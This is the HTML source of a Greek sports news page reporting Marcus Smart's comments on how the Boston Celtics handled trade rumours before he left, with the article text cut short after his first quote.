left:0;top:0;","menuSelector":"","zIndex":"auto","preloaderText":"","googleAnalyticsTrackingCode":"","pdfBrowserViewerIfIE":"false","modeMobile":"","viewModeMobile":"","aspectRatioMobile":"0.71","singlePageModeIfMobile":"false","pdfBrowserViewerIfMobile":"false","pdfBrowserViewerFullscreen":"true","pdfBrowserViewerFullscreenTarget":"_blank","btnTocIfMobile":"true","btnThumbsIfMobile":"true","btnShareIfMobile":"false","btnDownloadPagesIfMobile":"true","btnDownloadPdfIfMobile":"true","btnSoundIfMobile":"false","btnExpandIfMobile":"true","btnPrintIfMobile":"false","logoHideOnMobile":"false","mobile":{"thumbnailsOnStart":"false","contentOnStart":"false"},"lightboxCssClass":"","lightboxLink":"","lightboxLinkNewWindow":"true","lightboxBackground":"rgb(81, 85, 88)","lightboxBackgroundPattern":"","lightboxBackgroundImage":"","lightboxContainerCSS":"display:inline-block;padding:10px;","lightboxThumbnailHeight":"150","lightboxThumbnailUrlCSS":"display:block;","lightboxThumbnailInfo":"false","lightboxThumbnailInfoText":"","lightboxThumbnailInfoCSS":"top: 0;  width: 100%; height: 100%; font-size: 16px; color: #000; background: rgba(255,255,255,.8); ","showTitle":"false","showDate":"false","hideThumbnail":"false","lightboxText":"","lightboxTextCSS":"display:block;","lightboxTextPosition":"top","lightBoxOpened":"false","lightBoxFullscreen":"false","lightboxCloseOnClick":"false","lightboxStartPage":"","lightboxMarginV":"0","lightboxMarginH":"0","lights":"true","lightPositionX":"0","lightPositionY":"150","lightPositionZ":"1400","lightIntensity":"0.6","shadows":"true","shadowMapSize":"2048","shadowOpacity":"0.2","shadowDistance":"15","pageHardness":"2","coverHardness":"2","pageRoughness":"1","pageMetalness":"0","pageSegmentsW":"6","pageSegmentsH":"1","pageMiddleShadowSize":"2","pageMiddleShadowColorL":"#999999","pageMiddleShadowColorR":"#777777","antialias":"false","pan":"0","tilt":"0","rotateCameraOnMouseDrag":"true","panMax":"20","panMin":"-20","tiltMax":"0","tiltMin":"-60","currentPage":{"enabled":"true","title":"Current page","hAlign":"left","vAlign":"top"},"btnAutoplay":{"enabled":"true","title":"Autoplay","icon":"fa-play","iconAlt":"fa-pause","icon2":"play_arrow","iconAlt2":"pause"},"btnNext":{"enabled":"true","title":"Next Page","icon":"fa-chevron-right","icon2":"chevron_right"},"btnLast":{"enabled":"false","title":"Last Page","icon":"fa-angle-double-right","icon2":"last_page"},"btnPrev":{"enabled":"true","title":"Previous Page","icon":"fa-chevron-left","icon2":"chevron_left"},"btnFirst":{"enabled":"false","title":"First Page","icon":"fa-angle-double-left","icon2":"first_page"},"btnZoomIn":{"enabled":"true","title":"Zoom in","icon":"fa-plus","icon2":"zoom_in"},"btnZoomOut":{"enabled":"true","title":"Zoom out","icon":"fa-minus","icon2":"zoom_out"},"btnToc":{"enabled":"true","title":"Table of Contents","icon":"fa-list-ol","icon2":"toc"},"btnThumbs":{"enabled":"true","title":"Pages","icon":"fa-th-large","icon2":"view_module"},"btnShare":{"enabled":"true","title":"Share","icon":"fa-share-alt","icon2":"share"},"btnNotes":{"enabled":"false","title":"Notes"},"btnDownloadPages":{"enabled":"false","url":"","title":"Download pages","icon":"fa-download","icon2":"file_download"},"btnDownloadPdf":{"enabled":"false","url":"","title":"Download PDF","forceDownload":"true","openInNewWindow":"true","icon":"fa-file","icon2":"picture_as_pdf"},"btnSound":{"enabled":"true","title":"Sound","icon":"fa-volume-up","iconAlt":"fa-volume-off","icon2":"volume_up","iconAlt2":"volume_mute"},"btnExpand":{"enabled":"true","title":"Toggle fullscreen","icon":"fa-expand","iconAlt":"fa-compress","icon2":"fullscreen","iconAlt2":"fullscreen_exit"},"btnSelect":{"enabled":"true","title":"Select tool","icon":"fas fa-i-cursor","icon2":"text_format"},"btnSearch":{"enabled":"false","title":"Search","icon":"fas fa-search","icon2":"search"},"search":{"enabled":"false","title":"Search"},"btnBookmark":{"enabled":"false","title":"Bookmark","icon":"fas fa-bookmark","icon2":"bookmark"},"btnPrint":{"enabled":"true","title":"Print","icon":"fa-print","icon2":"print"},"btnClose":{"enabled":"true","title":"Close"},"whatsapp":{"enabled":"true"},"twitter":{"enabled":"true"},"facebook":{"enabled":"true"},"pinterest":{"enabled":"true"},"email":{"enabled":"true"},"linkedin":{"enabled":"true"},"digg":{"enabled":"false"},"reddit":{"enabled":"false"},"shareUrl":"","shareTitle":"","shareImage":"","layout":"1","icons":"font awesome","skin":"light","useFontAwesome5":"true","sideNavigationButtons":"true","menuNavigationButtons":"false","backgroundColor":"rgb(81, 85, 88)","backgroundPattern":"","backgroundImage":"","backgroundTransparent":"false","menuBackground":"","menuShadow":"","menuMargin":"0","menuPadding":"0","menuOverBook":"false","menuFloating":"false","menuTransparent":"false","menu2Background":"","menu2Shadow":"","menu2Margin":"0","menu2Padding":"0","menu2OverBook":"true","menu2Floating":"false","menu2Transparent":"true","skinColor":"","skinBackground":"","hideMenu":"false","menuAlignHorizontal":"center","btnColor":"","btnColorHover":"","btnBackground":"none","btnRadius":"0","btnMargin":"0","btnSize":"14","btnPaddingV":"10","btnPaddingH":"10","btnShadow":"","btnTextShadow":"","btnBorder":"","sideBtnColor":"#fff","sideBtnColorHover":"#fff","sideBtnBackground":"rgba(0,0,0,.3)","sideBtnBackgroundHover":"","sideBtnRadius":"0","sideBtnMargin":"0","sideBtnSize":"30","sideBtnPaddingV":"5","sideBtnPaddingH":"5","sideBtnShadow":"","sideBtnTextShadow":"","sideBtnBorder":"","closeBtnColorHover":"#FFF","closeBtnBackground":"rgba(0,0,0,.4)","closeBtnRadius":"0","closeBtnMargin":"0","closeBtnSize":"20","closeBtnPadding":"5","closeBtnTextShadow":"","closeBtnBorder":"","floatingBtnColor":"","floatingBtnColorHover":"","floatingBtnBackground":"","floatingBtnBackgroundHover":"","floatingBtnRadius":"","floatingBtnMargin":"","floatingBtnSize":"","floatingBtnPadding":"","floatingBtnShadow":"","floatingBtnTextShadow":"","floatingBtnBorder":"","currentPageMarginV":"5","currentPageMarginH":"5","arrowsAlwaysEnabledForNavigation":"false","arrowsDisabledNotFullscreen":"true","touchSwipeEnabled":"true","rightClickEnabled":"true","linkColor":"rgba(0, 0, 0, 0)","linkColorHover":"rgba(255, 255, 0, 1)","linkOpacity":"0.4","linkTarget":"_blank","pdfAutoLinks":"false","strings":{"print":"Print","printLeftPage":"Print left page","printRightPage":"Print right page","printCurrentPage":"Print current page","printAllPages":"Print all pages","download":"Download","downloadLeftPage":"Download left page","downloadRightPage":"Download right page","downloadCurrentPage":"Download current page","downloadAllPages":"Download all pages","bookmarks":"Bookmarks","bookmarkLeftPage":"Bookmark left page","bookmarkRightPage":"Bookmark right page","bookmarkCurrentPage":"Bookmark current page","search":"Search","findInDocument":"Find in document","pagesFoundContaining":"pages found containing","noMatches":"No matches","matchesFound":"matches found","page":"Page","matches":"matches","thumbnails":"Thumbnails","tableOfContent":"Table of Contents","share":"Share","pressEscToClose":"Press ESC to close","password":"Password","addNote":"Add note","typeInYourNote":"Type in your note..."},"access":"free","backgroundMusic":"","cornerCurl":"false","pdfTools":{"pageHeight":1500,"thumbHeight":200,"quality":0.8,"textLayer":"true","autoConvert":"true"},"slug":"","convertPDFLinks":"true","overridePDFEmbedder":"true","overrideDflip":"true","overrideWonderPDFEmbed":"true","override3DFlipBook":"true","overridePDFjsViewer":"true","resumeReading":"false","previewPages":"","previewMode":"","pageTextureSizeTreshold":"1024","textLayer":"false","google_plus":{"enabled":"true"},"sideMenuOverBook":"true","sideMenuOverMenu":"true","sideMenuOverMenu2":"true"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://debut.gr/wp-content/plugins/real3d-flipbook/js/frontend.js?ver=3.72" id="real3d-flipbook-forntend-js"></script>
<link rel="https://api.w.org/" href="https://debut.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://debut.gr/wp-json/wp/v2/posts/78323" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://debut.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://debut.gr/?p=78323' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://debut.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdebut.gr%2F2023%2F10%2F25%2Fsmart-gia-seltiks-tous-eixa-rwtisei-an-ithelan-na-me-antallaksoun-kai-mou-elegan-pws-ola-einai-kala%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://debut.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdebut.gr%2F2023%2F10%2F25%2Fsmart-gia-seltiks-tous-eixa-rwtisei-an-ithelan-na-me-antallaksoun-kai-mou-elegan-pws-ola-einai-kala%2F&#038;format=xml" />
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://debut.gr");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '92fb686d-698c-4131-b40f-574d3b752da3';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://debut.gr/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Θέλετε να λαμβάνετε ειδοποιήσεις από το debut.gr για ειδήσεις και αφιερώματα;";
oneSignal_options['promptOptions']['acceptButtonText'] = "ΝΑΙ ΘΕΛΩ";
oneSignal_options['promptOptions']['cancelButtonText'] = "ΟΧΙ";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
  
  <link rel="apple-touch-icon" sizes="57x57" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-57x57.png">
  <link rel="apple-touch-icon" sizes="60x60" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-60x60.png">
  <link rel="apple-touch-icon" sizes="72x72" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-72x72.png">
  <link rel="apple-touch-icon" sizes="76x76" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-76x76.png">
  <link rel="apple-touch-icon" sizes="114x114" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-114x114.png">
  <link rel="apple-touch-icon" sizes="120x120" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-120x120.png">
  <link rel="apple-touch-icon" sizes="144x144" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-144x144.png">
  <link rel="apple-touch-icon" sizes="152x152" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-152x152.png">
  <link rel="apple-touch-icon" sizes="180x180" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-180x180.png">
  <link rel="icon" type="image/png" sizes="192x192"  href="/wp-content/themes/whsk_debut/common/icons/android-icon-192x192.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/wp-content/themes/whsk_debut/common/icons/favicon-32x32.png">
  <link rel="icon" type="image/png" sizes="96x96" href="/wp-content/themes/whsk_debut/common/icons/favicon-96x96.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/wp-content/themes/whsk_debut/common/icons/favicon-16x16.png">
  <link rel="manifest" href="/wp-content/themes/whsk_debut/common/icons/manifest.json">
  <meta name="msapplication-TileColor" content="#000000">
  <meta name="msapplication-TileImage" content="/wp-content/themes/whsk_debut/common/icons/ms-icon-144x144.png">
  <meta name="theme-color" content="#000000">
  
  <!--PRELOAD FONTS-->
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/Franklin/FranklinGothic-Heavy.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff" href="/wp-content/themes/whsk_debut/common/fonts/cyber/Cyberspace Raceway Back.woff" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/cfasty/cfastystd-extrabold-webfont.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/cfasty/cfastystd-medium-webfont.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/cfasty/cfastystd-bold-webfont.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/venue/PFVenue-Bold.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/venue/PFVenue-Medium.woff2" crossorigin="anonymous" />
  
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="preload" href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700;800;900&display=swap" as="fetch" crossorigin="anonymous">
  <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700;800;900&display=swap" rel="stylesheet">
  <!--PRELOAD FONTS-->
  

<script src="//cdn.orangeclickmedia.com/tech/debut.gr/ocm.js" async="async"></script>

<!-- InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->
<script type="text/javascript" async=true>
(function() {
  var host = window.location.hostname;
  var element = document.createElement('script');
  var firstScript = document.getElementsByTagName('script')[0];
  var url = 'https://cmp.inmobi.com'
    .concat('/choice/', 'gMC9m5wv0H9zA', '/', host, '/choice.js?tag_version=V3');
  var uspTries = 0;
  var uspTriesLimit = 3;
  element.async = true;
  element.type = 'text/javascript';
  element.src = url;

  firstScript.parentNode.insertBefore(element, firstScript);

  function makeStub() {
    var TCF_LOCATOR_NAME = '__tcfapiLocator';
    var queue = [];
    var win = window;
    var cmpFrame;

    function addFrame() {
      var doc = win.document;
      var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

      if (!otherCMP) {
        if (doc.body) {
          var iframe = doc.createElement('iframe');

          iframe.style.cssText = 'display:none';
          iframe.name = TCF_LOCATOR_NAME;
          doc.body.appendChild(iframe);
        } else {
          setTimeout(addFrame, 5);
        }
      }
      return !otherCMP;
    }

    function tcfAPIHandler() {
      var gdprApplies;
      var args = arguments;

      if (!args.length) {
        return queue;
      } else if (args[0] === 'setGdprApplies') {
        if (
          args.length > 3 &&
          args[2] === 2 &&
          typeof args[3] === 'boolean'
        ) {
          gdprApplies = args[3];
          if (typeof args[2] === 'function') {
            args[2]('set', true);
          }
        }
      } else if (args[0] === 'ping') {
        var retr = {
          gdprApplies: gdprApplies,
          cmpLoaded: false,
          cmpStatus: 'stub'
        };

        if (typeof args[2] === 'function') {
          args[2](retr);
        }
      } else {
        if(args[0] === 'init' && typeof args[3] === 'object') {
          args[3] = Object.assign(args[3], { tag_version: 'V3' });
        }
        queue.push(args);
      }
    }

    function postMessageEventHandler(event) {
      var msgIsString = typeof event.data === 'string';
      var json = {};

      try {
        if (msgIsString) {
          json = JSON.parse(event.data);
        } else {
          json = event.data;
        }
      } catch (ignore) {}

      var payload = json.__tcfapiCall;

      if (payload) {
        window.__tcfapi(
          payload.command,
          payload.version,
          function(retValue, success) {
            var returnMsg = {
              __tcfapiReturn: {
                returnValue: retValue,
                success: success,
                callId: payload.callId
              }
            };
            if (msgIsString) {
              returnMsg = JSON.stringify(returnMsg);
            }
            if (event && event.source && event.source.postMessage) {
              event.source.postMessage(returnMsg, '*');
            }
          },
          payload.parameter
        );
      }
    }

    while (win) {
      try {
        if (win.frames[TCF_LOCATOR_NAME]) {
          cmpFrame = win;
          break;
        }
      } catch (ignore) {}

      if (win === window.top) {
        break;
      }
      win = win.parent;
    }
    if (!cmpFrame) {
      addFrame();
      win.__tcfapi = tcfAPIHandler;
      win.addEventListener('message', postMessageEventHandler, false);
    }
  };

  makeStub();

  var uspStubFunction = function() {
    var arg = arguments;
    if (typeof window.__uspapi !== uspStubFunction) {
      setTimeout(function() {
        if (typeof window.__uspapi !== 'undefined') {
          window.__uspapi.apply(window.__uspapi, arg);
        }
      }, 500);
    }
  };

  var checkIfUspIsReady = function() {
    uspTries++;
    if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
      console.warn('USP is not accessible');
    } else {
      clearInterval(uspInterval);
    }
  };

  if (typeof window.__uspapi === 'undefined') {
    window.__uspapi = uspStubFunction;
    var uspInterval = setInterval(checkIfUspIsReady, 6000);
  }
})();
</script>
<!-- End InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    
    var billmap = googletag.sizeMapping().
    addSize([0, 0], [320, 100]).
    addSize([740, 0], [728, 90]).
    addSize([980, 0], [[970, 250], [728, 90]]).
    build();
    
    var first336 = googletag.sizeMapping().
    addSize([0, 0], [300, 250]).
    addSize([360, 0], [[336, 280], [300, 250]]).
    build();
    
    googletag.defineSlot('/22629960814/Debut.gr/billboard1', [[970, 250], [728, 90], [320, 100]], 'billboard1').defineSizeMapping(billmap).addService(googletag.pubads());
        
        
        googletag.defineSlot('/22629960814/Debut.gr/inline1', [[300, 250], [336, 280]], 'inline1').defineSizeMapping(first336).addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/inline2', [[300, 250], [336, 280]], 'inline2').defineSizeMapping(first336).addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/inline3', [[300, 250], [336, 280]], 'inline3').defineSizeMapping(first336).addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/inline4', [[300, 250], [336, 280]], 'inline4').defineSizeMapping(first336).addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/sidebar1', [[300, 250], [300, 600]], 'sidebar1').addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/sidebar2', [[300, 250], [300, 600]], 'sidebar2').addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/sidebar3', [[300, 250], [300, 600]], 'sidebar3').addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/sidebar4', [[300, 250], [300, 600]], 'sidebar4').addService(googletag.pubads());	  
        
    googletag.pubads().setCentering(true);
    googletag.pubads().disableInitialLoad();
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();

  });
</script>
<meta name="google-site-verification" content="Vckrk3aYeKafvybcA_jXvzIeXWUmVjDO0b4_BaPLvuU" />
<script data-ad-client="ca-pub-4898019687858340" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
  
  	
<meta property="fb:pages" content="1843380919241562" />	
  
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-J90X8QGHQ1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-J90X8QGHQ1');
</script>
  
<!-- Google tag (gtag.js) test -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XQF8JY0TWW"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XQF8JY0TWW');
</script>
  
<script type="text/javascript">
!function(){"use strict";function e(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],c=document.createElement("script");c.src=e,t?c.type="module":(c.async=!0,c.type="text/javascript",c.setAttribute("nomodule",""));var n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(c,n)}!function(t,c){!function(t,c,n){var a,o,r;n.accountId=c,null!==(a=t.marfeel)&&void 0!==a||(t.marfeel={}),null!==(o=(r=t.marfeel).cmd)&&void 0!==o||(r.cmd=[]),t.marfeel.config=n;var i="https://sdk.mrf.io/statics";e("".concat(i,"/marfeel-sdk.js?id=").concat(c),!0),e("".concat(i,"/marfeel-sdk.es5.js?id=").concat(c),!1)}(t,c,arguments.length>2&&void 0!==arguments[2]?arguments[2]:{})}(window,7007,{} /* Config */)}();
</script>
  
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M847DVB');</script>
<!-- End Google Tag Manager -->
  
<script async src="https://static.adman.gr/adman.js"></script>
<script>window.AdmanQueue=window.AdmanQueue||[];AdmanQueue.push(function(){Adman.adunit({id:888,h:'https://x.grxchange.gr',inline:true})});</script>  
  
  
<script src="https://t.atmng.io/adweb/LI87Nm3NW.prod.js" async></script>
<script>!function(n){if(!window.cnx){window.cnx={},window.cnx.cmd=[];var t=n.createElement('iframe');t.src='javascript:false'; t.display='none',t.onload=function(){var n=t.contentWindow.document,c=n.createElement('script');c.src='//cd.connatix.com/connatix.player.js?cid=802bc865-afca-472a-8b42-6b7ce9fd58ba&pid=366dd4e6-4de9-4d9a-b922-449c9f3d44c2',c.setAttribute('async','1'),c.setAttribute('type','text/javascript'),n.body.appendChild(c)},n.head.appendChild(t)}}(document);</script>  
  
</head>
<body class="post-template-default single single-post postid-78323 single-format-standard th24gr">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M847DVB" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->  
  
  

  
<header id="identity" class="site-header">
  
  <div class="logowrap">
   <div class="maxgridrow prel">

  <div class="flexgrid level">
    
    <div id="burger-menu">
      <span class="span"></span>
      <span class="span"></span>
      <span class="span"></span>
    </div>
    
    <div class="column is-full prel logo-area">
      <a href="/" class="a-logo">
        <div class="logo-item"></div>
      </a>
    <span class="header-label">Ο ΝΕΟΣ ΕΙΝΑΙ ΩΡΑΙΟΣ</span>
    </div>
    
    <div id="punch-search" class="search-icon">
      <img alt="search" src="[data-uri]">
    </div>
    
  </div>
  
  <nav id="main-menu">
    <ul class="main-menuwrap" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
      
<!--       <li class="puncher">
        <div id="punch-swipe">
          <span class="span"></span>
          <span class="span"></span>
          <span class="span"></span>
        </div>
      </li> -->
      
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/" title="Αρχική">Αρχική</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/editorial/" title="ΑΠΟΨΗ">ΑΠΟΨΗ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/afieromata/" title="ΑΦΙΕΡΩΜΑΤΑ">ΑΦΙΕΡΩΜΑΤΑ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/trends/" title="TRENDS">TRENDS</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/retro/" title="ΡΕΤΡΟ">ΡΕΤΡΟ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/interviews/" title="ΣΥΝΕΝΤΕΥΞΕΙΣ">ΣΥΝΕΝΤΕΥΞΕΙΣ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/analysis/" title="MATCH ANALYSIS">MATCH ANALYSIS</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/quiz/" title="QUIZ">QUIZ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/english-version/" title="ENGLISH">ENGLISH</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/podcasts/" title="PODCASTS">PODCASTS</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/web-tv/" title="WEB TV">WEB TV</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" style="color:var(--lightred)" href="/publicationitem/debut-magazine-tefxos-1/" title="MAG1">MAG #1</a>
      </li>
    </ul>
  </nav>
  </div>
  </div>
  
</header>
  
<div class="anazitisi">
  <div class="maxgridrow">
    <div class="search-wrap">
    <form method="get" id="searchform" action="https://debut.gr/">
      <label for="s" class="assistive-text"></label>  
      <input type="text" class="field" name="s" id="s" placeholder="αναζήτηση" onfocus="this.placeholder = ''" onblur="this.placeholder = ''" />
      <input type="submit" class="submit" name="submit" id="searchsubmit" value="ΑΝΑΖΗΤΗΣΗ" />
    </form>
    </div>
  </div>  
</div>
  
  
  
  
<div id="website" class="website-wrapper">


<article class="prel maxgridrow " id="article">
  


<div class="flexgrid post-wrap prel">
  
  <div class="left-p prel">
    
<header class="prel post-header">
  
  <!--BREADCRUMBS-->
    <!--BREADCRUMBS-->
  
  <span class="kicker-name">
    Trends  </span>
  <h1 class="white-c font-xl franklin">Σμαρτ για Σέλτικς: «Τους είχα ρωτήσει αν ήθελαν να με ανταλλάξουν και μου έλεγαν πως όλα είναι καλά»</h1>
</header>
    

  <figure class="tile-image prel mainpost-image">
    <img class="imagefit lazyload" data-src="https://debut.gr/wp-content/uploads/2023/06/smart-1024x576.jpg" alt="Σμαρτ για Σέλτικς: «Τους είχα ρωτήσει αν ήθελαν να με ανταλλάξουν και μου έλεγαν πως όλα είναι καλά»" width="1024" height="576" src="[data-uri]" style="--smush-placeholder-width: 1024px; --smush-placeholder-aspect-ratio: 1024/576;" /><noscript><img class="imagefit" src="https://debut.gr/wp-content/uploads/2023/06/smart-1024x576.jpg" alt="Σμαρτ για Σέλτικς: «Τους είχα ρωτήσει αν ήθελαν να με ανταλλάξουν και μου έλεγαν πως όλα είναι καλά»" width="1024" height="576" /></noscript>
  </figure>
  <div class="article-meta">
    
    <div class="autor-details">
          
        <span class="author-name uppercase"> <a href="https://debut.gr/author/george-psy/">Γιώργος Ψύχας </a></span>
        </div>
    
    <div class="timeandmore">
      <time class="post-date updated" itemprop="datePublished" datetime="25-10-2023">
        25.10.2023 | 08:29      </time>
    </div>

  </div>  
    
  <div class="main-content prel">
      
      <div class="social-post social-column">
        <div class="sticky-element">
         
        </div>
      </div>
      
      <div class="content-wrap">
      <h2 class="font-xm black-c post-summary lead">
        Ο γκαρντ των Μέμφις Γκρίζλις, Μάρκους Σμαρτ, τοποθετήθηκε σχετικά με την αποχώρηση του από τους Μπόστον Σέλτικ.      </h2>
        



        
      <div class="thecontent">
        

      <p>Ο γκαρντ των Μέμφις Γκρίζλις, Μάρκους Σμαρτ, τοποθετήθηκε σχετικά με την αποχώρηση του από τους Μπόστον Σέλτικς και τον τρόπο που του φέρθηκε η πρώην ομάδα του.
      <div class="narrow-ad">
        <div id='inline1'>
          <script>googletag.cmd.push(function() { googletag.display('inline1'); });</script>
        </div>
      </div>  
      
<p>«Τους είχα ρωτήσει αν ήθελαν να με ανταλλάξουν και η απάντηση τους ήταν πως όλα είναι καλά. Τους έλεγα &#8220;τι συμβαίνει;&#8221; γιατί άκουγα διαρκώς φήμες για ανταλλαγή μου», ανέφερε αρχικά ο Σμάρτ και πρόσθεσε:        
      <div class="narrow-ad">
        <div id='inline2'>
          <script>googletag.cmd.push(function() { googletag.display('inline2'); });</script>
        </div>
      </div>  
        
      
<h6><span style="color: #ff0000;">Σου αρέσουν τα μοναδικά <a style="color: #ff0000;" href="https://debut.gr/category/afieromata/">αφιερώματα</a>; Οι σπάνιες <a style="color: #ff0000;" href="https://debut.gr/category/retro/">ρετρό ιστορίες</a>; Τα εμπεριστατωμένα <a style="color: #ff0000;" href="https://debut.gr/category/editorial/">κείμενα άποψης</a>; Ή θες να ενημερώνεσαι για κάθε <a style="color: #ff0000;" href="https://debut.gr/category/trends/">hot trend</a> της ημέρας; Ό,τι και να ψάχνεις, το Debut.gr στα παρέχει όλα.</span></h6>
